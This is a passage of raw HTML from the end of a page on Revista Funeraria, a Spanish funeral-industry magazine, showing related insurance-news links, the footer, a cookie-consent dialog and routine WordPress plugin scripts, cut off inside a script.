		</div><div class="empty-space marg-lg-b30"></div><div id="text-167" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">¿SABÍAS QUE&#8230;?</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><p><a href="https://revistafuneraria.com/categoria-familia/sabias-que/" target="_blank" rel="noopener"><img decoding="async" class="https://revistafuneraria.com/categoria-familia/sabias-que/ alignnone wp-image-20026 size-large lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20563'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2022/01/sabiasque-1024x563.jpg" alt="" width="1024" height="563" data-srcset="https://revistafuneraria.com/wp-content/uploads/2022/01/sabiasque-1024x563.jpg 1024w, https://revistafuneraria.com/wp-content/uploads/2022/01/sabiasque-300x165.jpg 300w, https://revistafuneraria.com/wp-content/uploads/2022/01/sabiasque-768x422.jpg 768w, https://revistafuneraria.com/wp-content/uploads/2022/01/sabiasque-1536x845.jpg 1536w, https://revistafuneraria.com/wp-content/uploads/2022/01/sabiasque-394x218.jpg 394w, https://revistafuneraria.com/wp-content/uploads/2022/01/sabiasque.jpg 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
</div>
		</div><div class="empty-space marg-lg-b30"></div><div id="text-62" class="sidebar-item widget widget_text"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">DESCUBRE EL MEDIA BOOK DE REVISTA FUNERARIA</h5></div><div class="empty-space marg-lg-b20"></div>			<div class="textwidget"><p><a href="https://revistafuneraria.com/mediabook_rf.pdf" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-202 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20474'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2020/11/MEDIA_BOOK_RF_mas_res4.bmp" alt="" width="768" height="474" /></a></p>
</div>
		</div><div class="empty-space marg-lg-b30"></div>
      </div>
</div>
    
 </div><!-- .row -->
  
  <div class="empty-space marg-lg-b80 marg-sm-b50 marg-xs-b30"></div>   
             
</div>

                <div class="tt-shortcode-1">
                  <div class="tt-title-block">
                    <h3 class="tt-title-text">Noticias relacionadas</h3>
                    <span class="tt-shortcode-1-close"></span>
                  </div>
                  <div class="container">
                    <div class="row">
                                              <div class="col-md-3 col-sm-6 post-21118 post type-post status-publish format-standard has-post-thumbnail hentry category-seguro-decesos tag-seguro-de-decesos tag-unespa">
                        <div class="tt-post type-7 clearfix">
                                        <a class="tt-post-img custom-hover" href="https://revistafuneraria.com/el-seguro-de-decesos-experimenta-un-crecimiento-del-377-2/">
            <img width="80" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2053'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2015/09/seguros_en_espana.png" class="img-responsive wp-post-image lazy" alt="seguros_en_espana" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2015/09/seguros_en_espana.png 600w, https://revistafuneraria.com/wp-content/uploads/2015/09/seguros_en_espana-300x200.png 300w" data-sizes="(max-width: 80px) 100vw, 80px" />    </a>
                                  <div class="tt-post-info">
                            <a class="tt-post-title c-h6" href="https://revistafuneraria.com/el-seguro-de-decesos-experimenta-un-crecimiento-del-377-2/">El seguro de decesos experimenta un crecimiento del 3,77% </a>
                          </div>
                        </div> 
                      </div>
                                              <div class="col-md-3 col-sm-6 post-31472 post type-post status-publish format-standard has-post-thumbnail hentry category-seguro-decesos tag-dana tag-seguro tag-unespa">
                        <div class="tt-post type-7 clearfix">
                                        <a class="tt-post-img custom-hover" href="https://revistafuneraria.com/unespa-explica-como-actua-el-seguro-ante-las-catastrofes-naturales-como-la-dana/">
            <img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2024/10/flood-989081_640-80x80.jpg" class="img-responsive wp-post-image lazy" alt="" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2024/10/flood-989081_640-80x80.jpg 80w, https://revistafuneraria.com/wp-content/uploads/2024/10/flood-989081_640-150x150.jpg 150w, https://revistafuneraria.com/wp-content/uploads/2024/10/flood-989081_640-300x300.jpg 300w" data-sizes="(max-width: 80px) 100vw, 80px" />    </a>
                                  <div class="tt-post-info">
                            <a class="tt-post-title c-h6" href="https://revistafuneraria.com/unespa-explica-como-actua-el-seguro-ante-las-catastrofes-naturales-como-la-dana/">Unespa explica cómo actúa el seguro ante las catástrofes naturales como la DANA </a>
                          </div>
                        </div> 
                      </div>
                                              <div class="col-md-3 col-sm-6 post-29529 post type-post status-publish format-standard has-post-thumbnail hentry category-seguro-decesos tag-decesos tag-dkv tag-revista-funeraria">
                        <div class="tt-post type-7 clearfix">
                                        <a class="tt-post-img custom-hover" href="https://revistafuneraria.com/un-seguro-de-decesos-saludable/">
            <img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2024/05/pantallazo_dkv-80x80.jpg" class="img-responsive wp-post-image lazy" alt="" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2024/05/pantallazo_dkv-80x80.jpg 80w, https://revistafuneraria.com/wp-content/uploads/2024/05/pantallazo_dkv-150x150.jpg 150w, https://revistafuneraria.com/wp-content/uploads/2024/05/pantallazo_dkv-300x300.jpg 300w" data-sizes="(max-width: 80px) 100vw, 80px" />    </a>
                                  <div class="tt-post-info">
                            <a class="tt-post-title c-h6" href="https://revistafuneraria.com/un-seguro-de-decesos-saludable/">¿Un seguro de decesos saludable? </a>
                          </div>
                        </div> 
                      </div>
                                              <div class="col-md-3 col-sm-6 post-7706 post type-post status-publish format-standard has-post-thumbnail hentry category-sector category-seguro-decesos tag-unespa">
                        <div class="tt-post type-7 clearfix">
                                        <a class="tt-post-img custom-hover" href="https://revistafuneraria.com/unespa-desaprueba-la-subida-del-impuesto-sobre-las-primas-de-seguro/">
            <img width="80" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2053'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2020/10/bank-note-209104_640.jpg" class="img-responsive wp-post-image lazy" alt="bank-note-209104_640" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2020/10/bank-note-209104_640.jpg 640w, https://revistafuneraria.com/wp-content/uploads/2020/10/bank-note-209104_640-300x200.jpg 300w" data-sizes="(max-width: 80px) 100vw, 80px" />    </a>
                                  <div class="tt-post-info">
                            <a class="tt-post-title c-h6" href="https://revistafuneraria.com/unespa-desaprueba-la-subida-del-impuesto-sobre-las-primas-de-seguro/">UNESPA desaprueba la subida del impuesto sobre las primas de seguro </a>
                          </div>
                        </div> 
                      </div>
                                            </div>
                  </div>  
                </div>
                        
</br>
<div class="tt-footer">
  <div class="container">
    <div class="row">
            <div class="col-md-3 col-sm-6 col-1">
                            <div id="custom_html-2" class="widget_text widget tt-footer-list footer_widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-section">
	<li><a href="/noticias">Sector</a></li>
	<li><a href="/ferias-eventos/">Ferias y Eventos</a></li>
	<li><a href="/simposium/">Simposium</a></li>
	<li><a href="/cementerios/">Cementerios</a></li>
	<li><a href="/seguro-decesos/">Seguro de decesos</a></li>
  <li><a href="/cultura-funeraria/">Cultura Funeraria</a></li>
</ul></div></div>                    <div class="empty-space marg-xs-b30"></div>
      </div>
              <div class="col-md-3 col-sm-6 col-2">
                            <div id="custom_html-3" class="widget_text widget tt-footer-list footer_widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-section">
	<li><a href="/hemeroteca-revista-funeraria/">Hemeroteca Revista Funeraria</a></li>
	<li><a href="/hemeroteca-especial-cementerios/">Hemeroteca Especial Cementerios</a></li>
	<li><a href="/hemeroteca-especial-duelo/">Hemeroteca Especial Duelo</a></li>
	<li><a href="/especial-el-valor-de-lo-intangible/">Hemeroteca Especiales 'El valor de lo intangible'</a></li>
	<li><a href="/directorios-empresa/">Directorios empresa</a></li>
</ul></div></div>                    <div class="empty-space marg-xs-b30"></div>
      </div>
              <div class="col-md-3 col-sm-6 col-3">
                            <div id="custom_html-4" class="widget_text widget tt-footer-list footer_widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-legal">
	<li><a href="/aviso-legal/">Aviso Legal</a></li>
	<li><a href="/politica-de-privacidad/">Política de privacidad
</a></li>
	<li><a href="/politica-de-cookies">Política de cookies</a></li>
	<li><a href="https://www.kmadisseny.es/diseno-web-barcelona/">Diseño web</a></li>
	
</ul></div></div>                    <div class="empty-space marg-xs-b30"></div>
      </div>
              <div class="col-md-3 col-sm-6 col-4">
                            <div id="media_image-2" class="widget tt-footer-list footer_widget widget_media_image"><h5 class="tt-title-block-2">Revista Funeraria está editada por</h5><div class="empty-space marg-lg-b20"></div><a href="http://www.mpresspublicaciones.com/" target="_blank"><img width="150" height="35" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2035'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2020/11/mpress-publicaciones-bg-1.png" class="image wp-image-13242  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" title="Revista Funeraria está editada por" decoding="async" /></a></div>                    <div class="empty-space marg-xs-b30"></div>
      </div>
              <div class="col-md-12"><div class="empty-space marg-lg-b60 marg-sm-b50 marg-xs-b30"></div></div>
    </div>
  </div>
  <div class="tt-footer-copy">
    <div class="container">
      WTC Almeda Park Cornellà Pl. de la Pau s/n., Edificio 3, Panta 3, Oficina 311. 08940 Cornellà de Llobregat (Barcelona).    </div>
  </div>
</div> 

</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magplus-child\/*","\/wp-content\/themes\/magplus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza Cookies propias para recopilar información con la finalidad técnica, no se recaban ni ceden sus datos de carácter personal sin su consentimiento.<br><br />
Asimismo, se informa que este sitio web dispone de enlaces a sitios web de terceros con políticas de privacidad ajenas a MPRESS PUBLICACIONES, S.L.</div><br><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a>   <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">ACEPTAR TODO</a></div><br><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Configuración de cookies</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de la Privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar tu experiencia mientras navegas por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en tu navegador ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utilizas este sitio web. Estas cookies se almacenarán en tu navegador sólo con tu consentimiento.<br />
<br />
También tienes la opción de optar por no aceptar estas cookies. Sin embargo, la exclusión de algunas de estas cookies puede afectar a tu experiencia de navegación.<br />
<br />
&nbsp;</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funcional" data-toggle="cli-toggle-tab">
								Funcional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funcional" class="cli-user-preference-checkbox"  data-id="checkbox-funcional" />
									<label for="wt-cli-checkbox-funcional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funcional">
								<div class="wt-cli-cookie-description">
									Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Las cookies de rendimiento se utilizan para comprender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a brindar una mejor experiencia de usuario a los visitantes. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Las cookies analíticas se utilizan para comprender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas, el número de visitantes, la tasa de rebote, la fuente de tráfico, etc. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicitarias" data-toggle="cli-toggle-tab">
								Publicitarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicitarias" class="cli-user-preference-checkbox"  data-id="checkbox-publicitarias" />
									<label for="wt-cli-checkbox-publicitarias" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Publicitarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicitarias">
								<div class="wt-cli-cookie-description">
									Las cookies publicitarias se utilizan para proporcionar a los visitantes anuncios y campañas de marketing relevantes. Estas cookies rastrean a los visitantes en los sitios web y recopilan información para proporcionar anuncios personalizados. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="otras" data-toggle="cli-toggle-tab">
								Otras							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-otras" class="cli-user-preference-checkbox"  data-id="checkbox-otras" />
									<label for="wt-cli-checkbox-otras" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Otras</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="otras">
								<div class="wt-cli-cookie-description">
									Otras cookies no categorizadas son las que se están analizando y aún no se han clasificado en una categoría. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necesarias" data-toggle="cli-toggle-tab">
								Necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necesarias" class="cli-user-preference-checkbox"  data-id="checkbox-necesarias" />
									<label for="wt-cli-checkbox-necesarias" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necesarias">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Estas cookies garantizan funcionalidades básicas y características de seguridad del sitio web, de forma anónima. 
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
	// your javascript code goes here
	jQuery(document).ready(function() {
            jQuery(".fa .fa-twitter").addClass("fa-brands fa-x-twitter");
            jQuery(".fa .fa-twitter").removeClass("fa fa-twitter");
             console.log("jquery works");
	});

</script>

    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<img class="own-img ctc-analytics ctc_s_99 ctc_cta lazy" title="Contáctanos por WhatsApp" id="style-99" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2024/01/whats_frase_def.jpg" style="height: 70px; " alt="whats_frase_def">
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34611535006&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1d20643d6c"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_4d074.css" media="all" />


<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_f824d.css" media="all" />

<script type="text/javascript" src="https://revistafuneraria.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=5.16.2" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=5.16.2" id="mec-featherlight-script-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=5.16.2" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=5.16.2" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=5.16.2" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.16.2" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.16.2" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34611535006","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/revistafuneraria.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/revistafuneraria.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
